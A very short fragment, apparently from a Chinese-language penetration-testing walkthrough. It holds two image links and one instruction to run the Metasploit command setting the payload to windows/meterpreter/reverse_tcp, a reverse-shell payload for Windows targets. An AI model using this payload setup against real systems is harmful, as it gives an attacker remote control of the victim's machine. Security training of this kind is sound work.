运行命令:set PAYLOAD windows/meterpreter/reverse_tcp